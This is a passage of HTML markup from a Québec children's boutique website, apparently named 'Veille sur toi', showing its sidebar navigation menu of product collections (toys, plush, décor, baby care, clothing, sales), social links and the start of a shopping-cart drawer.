Heading Text--subdued Link Link--primary u-h7">Carte de souhaits</a></div><div class="Collapsible"><a href="/collections/gamme-nettoyante" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Gamme nettoyante</a></div><div class="Collapsible"><a href="/collections/chandelle-veille-sur-toi" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Chandelle</a></div><div class="Collapsible"><a href="/collections/petit-chef-veille-sur-toi" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Petit chef - Ensemble du petit cuisinier</a></div><div class="Collapsible"><a href="/collections/lampe-de-table-veille-sur-toi" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Lampe de table</a></div><div class="Collapsible"><a href="/collections/petitefleur%E2%9A%9C" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Petitefleur - Bijoux</a></div><div class="Collapsible"><a href="/collections/coffret-douceur" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Coffret Douceur</a></div><div class="Collapsible"><a href="/products/carte-cadeau-veille-sur-toi-veille-sur-toi" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Carte cadeau</a></div><div class="Collapsible"><a href="/collections/collaboration-avec-fondations" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Collaboration avec fondations</a></div></div>
                  </div></div><div class="Collapsible"><a href="/collections/%E2%9A%9C-entreprises-quebecoise-%E2%9A%9C" class="Collapsible__Button Heading Link Link--primary u-h6">⚜ Entreprises québécoises ⚜</a></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Jouet<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/collections/jouet-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Voir tout - Jouets</a></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Poupée et accessoire<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/poupee-1" class="Text--subdued Link Link--primary">Voir tout - Poupées</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/paola-reina" class="Text--subdued Link Link--primary">Paola Reina</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/poppie-toys" class="Text--subdued Link Link--primary">Poppie Toys</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/olli-ella" class="Text--subdued Link Link--primary">Olli Ella</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/poupee-de-chiffon-1" class="Text--subdued Link Link--primary">Poupée de chiffon</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/accessoire-de-poupee-1" class="Text--subdued Link Link--primary">Accessoire de poupée</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/vetement-de-poupee" class="Text--subdued Link Link--primary">Vêtement de poupée</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/maison-de-poupee-1" class="Text--subdued Link Link--primary">Maison de poupée</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Peluche Jellycat<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/jellycat" class="Text--subdued Link Link--primary">Voir tout - Jellycat</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-pour-bebe" class="Text--subdued Link Link--primary">Pour bébé</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-animaux-de-la-ferme" class="Text--subdued Link Link--primary">Animal de la ferme</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-animaux-exotiques" class="Text--subdued Link Link--primary">Animal exotique</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-animaux-fantastiques-et-monstres" class="Text--subdued Link Link--primary">Animal fantastique et monstre</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-animaux-domestiques" class="Text--subdued Link Link--primary">Animal domestique</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-animaux-polaires" class="Text--subdued Link Link--primary">Animal polaire</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-animaux-marin" class="Text--subdued Link Link--primary">Animal marin</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-breloques" class="Text--subdued Link Link--primary">Breloque</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-couverture" class="Text--subdued Link Link--primary">Couverture</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-dans-le-ciel" class="Text--subdued Link Link--primary">Dans le ciel</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-dinosaures-et-animaux-prehistoriques" class="Text--subdued Link Link--primary">Dinosaure et animal préhistorique</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-doudou" class="Text--subdued Link Link--primary">Doudou</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-faune-nord-americaine" class="Text--subdued Link Link--primary">Faune Nord-Américaine</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-hochet" class="Text--subdued Link Link--primary">Hochet</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-insectes-et-bibittes" class="Text--subdued Link Link--primary">Insecte et araignée</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-jouet-musical" class="Text--subdued Link Link--primary">Jouet musical</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-livre" class="Text--subdued Link Link--primary">Livre</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-nourriture" class="Text--subdued Link Link--primary">Nourriture</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-oiseaux" class="Text--subdued Link Link--primary">Oiseau</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-objets" class="Text--subdued Link Link--primary">Objet</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-plantes-et-champignons" class="Text--subdued Link Link--primary">Plante et champignon</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-reptiles-et-amphibiens" class="Text--subdued Link Link--primary">Reptile et amphibien</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-sacs" class="Text--subdued Link Link--primary">Sac</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-sports" class="Text--subdued Link Link--primary">Sport</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-halloween-1" class="Text--subdued Link Link--primary">Halloween</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-noel-1" class="Text--subdued Link Link--primary">Noël</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-saint-valentin" class="Text--subdued Link Link--primary">Saint-Valentin</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jellycat-paques" class="Text--subdued Link Link--primary">Pâques</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><a href="/collections/snuggle-bunnies" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Peluche Snuggle Bunnies</a></div><div class="Collapsible"><a href="/collections/peluche-autres-marques" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Peluche autres marques</a></div><div class="Collapsible"><a href="/collections/casse-tete-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Casse-tête</a></div><div class="Collapsible"><a href="/collections/jouets-deveil" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Jouet d&#39;éveil</a></div><div class="Collapsible"><a href="/collections/jouet-de-construction" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Jouet de construction</a></div><div class="Collapsible"><a href="/collections/jouets-sensoriels" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Jouet sensoriel</a></div><div class="Collapsible"><a href="/collections/jouet-en-bois" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Jouet en bois</a></div><div class="Collapsible"><a href="/collections/jouet-dexterieur-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Jouet d&#39;extérieur</a></div><div class="Collapsible"><a href="/collections/jeu-de-societe" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Jeu de société</a></div><div class="Collapsible"><a href="/collections/lampe-a-histoire" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Lampe à histoire</a></div><div class="Collapsible"><a href="/collections/les-essentiels-de-la-baignade" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Les essentiels de la baignade</a></div><div class="Collapsible"><a href="/collections/marionnette-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Marionnette</a></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Figurine<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/animaux-en-bois" class="Text--subdued Link Link--primary">Animal en bois</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/figurine" class="Text--subdued Link Link--primary">Figurine d&#39;animaux</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/figurine-de-dinosaures" class="Text--subdued Link Link--primary">Figurine de dinosaures</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/figurine-de-personnages" class="Text--subdued Link Link--primary">Figurine de personnages</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><a href="/collections/pate-a-modeler-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Pâte à modeler</a></div><div class="Collapsible"><a href="/collections/maileg" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Univers Maileg</a></div><div class="Collapsible"><a href="/collections/vintage" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Vintage</a></div><div class="Collapsible"><a href="/collections/jouet-en-bois-waldorf" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Waldorf</a></div><div class="Collapsible"><a href="/products/carte-cadeau-veille-sur-toi-veille-sur-toi" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Carte cadeau</a></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Maison et déco<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Aliment<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/bonbon-1" class="Text--subdued Link Link--primary">Bonbon</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/la-lichee-%E2%9A%9C" class="Text--subdued Link Link--primary">Caramel</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/chocolat" class="Text--subdued Link Link--primary">Chocolat</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/chocolat-chaud" class="Text--subdued Link Link--primary">Chocolat chaud</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Maison<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/maison" class="Text--subdued Link Link--primary">Voir tout - Maison</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/appareil-photo" class="Text--subdued Link Link--primary">Appareil photo</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/balancoire-1" class="Text--subdued Link Link--primary">Balançoire</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/couverture-1" class="Text--subdued Link Link--primary">Couverture</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/detente-et-relaxation" class="Text--subdued Link Link--primary">Détente et relaxation</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/lunch" class="Text--subdued Link Link--primary">Lunch</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/napperon-1" class="Text--subdued Link Link--primary">Napperon</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/organisation-familiale-1" class="Text--subdued Link Link--primary">Organisation familiale</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/produit-menager-1" class="Text--subdued Link Link--primary">Produit ménager</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/vaisselle-1" class="Text--subdued Link Link--primary">Vaisselle</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Décoration<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/decoration" class="Text--subdued Link Link--primary">Voir tout - Décoration</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/boite-a-musique" class="Text--subdued Link Link--primary">Boîte à musique</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/boule-a-neige" class="Text--subdued Link Link--primary">Boule à neige</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/coussin-1" class="Text--subdued Link Link--primary">Coussin</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/decoration-pour-tablette-1" class="Text--subdued Link Link--primary">Décoration pour tablette</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/decoration-murale-1" class="Text--subdued Link Link--primary">Décoration murale</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/decoration-a-suspendre" class="Text--subdued Link Link--primary">Décoration à suspendre</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/lampe" class="Text--subdued Link Link--primary">Lampe</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/literie-1" class="Text--subdued Link Link--primary">Literie</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/meuble-1" class="Text--subdued Link Link--primary">Meuble</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/mobile-1" class="Text--subdued Link Link--primary">Mobile</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/ciel-de-lit" class="Text--subdued Link Link--primary">Ciel de lit</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/panier-valise-rangement-1" class="Text--subdued Link Link--primary">Panier - Valise - Rangement</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/tapis-1" class="Text--subdued Link Link--primary">Tapis</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/tirelire" class="Text--subdued Link Link--primary">Tirelire</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Illustration et Papeterie<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/illustration-et-papeterie" class="Text--subdued Link Link--primary">Voir tout - Illustration et Papeterie</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/autocollant" class="Text--subdued Link Link--primary">Autocollant</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/carte-de-souhait-1" class="Text--subdued Link Link--primary">Carte de souhait</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/illustration-1" class="Text--subdued Link Link--primary">Illustration</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/journal-et-livret-1" class="Text--subdued Link Link--primary">Livret de Grossesse et Bébé</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/papetrie" class="Text--subdued Link Link--primary">Papeterie</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/coloriage-1" class="Text--subdued Link Link--primary">Coloriage</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/bricolage" class="Text--subdued Link Link--primary">Bricolage</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/fichiers-a-telecharger" class="Text--subdued Link Link--primary">Fichiers à télécharger</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><a href="/collections/livre" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Livre pour enfant</a></div><div class="Collapsible"><a href="/products/carte-cadeau-veille-sur-toi-veille-sur-toi" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Carte cadeau</a></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Soin<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/collections/attache-suce-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Attache-suce</a></div><div class="Collapsible"><a href="/collections/bavoir-a-mordiller-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Bavoir et bavette</a></div><div class="Collapsible"><a href="/collections/bouillotte-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Bouillotte</a></div><div class="Collapsible"><a href="/collections/carnet-de-sante" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Carnet de santé</a></div><div class="Collapsible"><a href="/collections/coussin-dallaitement" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Coussin d&#39;allaitement</a></div><div class="Collapsible"><a href="/collections/jouet-de-dentition-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Dentition</a></div><div class="Collapsible"><a href="/collections/echarpe-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Écharpe de portage</a></div><div class="Collapsible"><a href="/collections/hochet-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Hochet</a></div><div class="Collapsible"><a href="/collections/suce-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Suce</a></div><div class="Collapsible"><a href="/collections/premier-soin" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Premier soin</a></div><div class="Collapsible"><a href="/collections/pour-le-bain-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Pour le bain</a></div><div class="Collapsible"><a href="/collections/produits-pour-la-peau-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Produits pour la peau</a></div><div class="Collapsible"><a href="/products/carte-cadeau-veille-sur-toi-veille-sur-toi" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Carte cadeau</a></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Vêtement et accessoire<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/collections/accessoire-a-cheveux-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Accessoire à cheveux</a></div><div class="Collapsible"><a href="/collections/bijoux-pour-enfant-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Bijoux</a></div><div class="Collapsible"><a href="/collections/chapeau-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Chapeau &amp; tuque</a></div><div class="Collapsible"><a href="/collections/deguisement" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Déguisement</a></div><div class="Collapsible"><a href="/collections/lunette" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Lunette</a></div><div class="Collapsible"><a href="/collections/pour-les-ongles" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Maquillage et ongle</a></div><div class="Collapsible"><a href="/collections/montre" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Montre</a></div><div class="Collapsible"><a href="/collections/pantoufle" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Pantoufle</a></div><div class="Collapsible"><a href="/collections/parapluie-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Parapluie</a></div><div class="Collapsible"><a href="/collections/passe-partout-%E2%9A%9C" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Passe-Partout</a></div><div class="Collapsible"><a href="/collections/sac-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Sac, étui et breloque</a></div><div class="Collapsible"><a href="/collections/sac-de-maternite" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Sac de maternité</a></div><div class="Collapsible"><a href="/collections/tatouage-temporaire-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Tatouage temporaire</a></div><div class="Collapsible"><a href="/collections/vetement-pour-enfant-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Vêtement pour enfant</a></div><div class="Collapsible"><a href="/products/carte-cadeau-veille-sur-toi-veille-sur-toi" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Carte cadeau</a></div></div>
                  </div></div><div class="Collapsible"><a href="/pages/our-brands" class="Collapsible__Button Heading Link Link--primary u-h6">Nos Marques</a></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Magasiner par âge<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/collections/cadeaux-de-naissance" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Cadeaux de naissance</a></div><div class="Collapsible"><a href="/collections/0-a-12-mois" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">0 à 12 mois</a></div><div class="Collapsible"><a href="/collections/1-an" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">1 an</a></div><div class="Collapsible"><a href="/collections/2-ans" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">2 ans</a></div><div class="Collapsible"><a href="/collections/3-ans" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">3 ans</a></div><div class="Collapsible"><a href="/collections/4-5-ans" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">4-5 ans</a></div><div class="Collapsible"><a href="/collections/6-ans" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">6 ans</a></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">🤩 Soldes 🤩<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/collections/solde-10-20" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Vente! 10-20%</a></div><div class="Collapsible"><a href="/collections/solde-25-40" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Vente! 25-40%</a></div><div class="Collapsible"><a href="/collections/solde-50-et-plus" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Vente! 50% et +</a></div><div class="Collapsible"><a href="/collections/soldes-veille-sur-toi" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Soldes - Veille sur toi</a></div></div>
                  </div></div><div class="Collapsible"><a href="#smile-home" class="Collapsible__Button Heading Link Link--primary u-h6">Mes Points Douceur</a></div></nav><nav class="SidebarMenu__Nav SidebarMenu__Nav--secondary">
            <ul class="Linklist Linklist--spacingLoose"><li class="Linklist__Item">
                  <a href="/pages/a-propos" class="Text--subdued Link Link--primary">À propos</a>
                </li><li class="Linklist__Item">
                  <a href="/products/carte-cadeau-veille-sur-toi-veille-sur-toi" class="Text--subdued Link Link--primary">Carte cadeau</a>
                </li><li class="Linklist__Item">
                  <a href="/pages/nous-contacter" class="Text--subdued Link Link--primary">Nous contacter</a>
                </li><li class="Linklist__Item">
                  <a href="/policies/shipping-policy" class="Text--subdued Link Link--primary">Expédition &amp; retours</a>
                </li><li class="Linklist__Item">
                  <a href="/policies/refund-policy" class="Text--subdued Link Link--primary">Politique de remboursement</a>
                </li><li class="Linklist__Item">
                  <a href="/policies/terms-of-service" class="Text--subdued Link Link--primary">Termes &amp; Conditions</a>
                </li><li class="Linklist__Item">
                  <a href="/policies/privacy-policy" class="Text--subdued Link Link--primary">Confidentialité</a>
                </li><li class="Linklist__Item">
                  <a href="/account" class="Text--subdued Link Link--primary">Compte</a>
                </li></ul>
          </nav>
        </div>
      </div><aside class="Drawer__Footer" data-drawer-animated-bottom><ul class="SidebarMenu__Social HorizontalList HorizontalList--spacingFill">
    <li class="HorizontalList__Item">
      <a href="https://www.facebook.com/veillesurtoi" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.instagram.com/boutiqueveillesurtoi" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram " role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.tiktok.com/boutiqueveillesurtoi" class="Link Link--primary" target="_blank" rel="noopener" aria-label="TikTok">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--tiktok " role="presentation" viewBox="0 0 13 16">
      <path d="M12.998 6.146A4.055 4.055 0 019.23 4.331v6.245a4.616 4.616 0 11-4.615-4.615c.096 0 .19.008.285.014V8.25c-.095-.012-.188-.029-.285-.029a2.356 2.356 0 000 4.711c1.3 0 2.45-1.025 2.45-2.326L7.089 0h2.176A4.053 4.053 0 0013 3.618v2.528" fill="currentColor"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>

</aside></div>
</section>

</div>
<div id="sidebar-cart" class="Drawer Drawer--fromRight" aria-hidden="true" data-section-id="cart" data-section-type="cart" data-section-settings='{
  "type": "page",
  "itemCount": 0,
  "drawer": true,
  "hasShippingEstimator": false
}'>
  <div class="Drawer__Header Drawer__Header--bordered Drawer__Container">
      <span class="Drawer__Title Heading u-h4">Panier</span>

      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-cart" aria-label="Fermer le panier"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
  </div>

  <form class="Cart Drawer__Content" action="/cart" method="POST" novalidate>
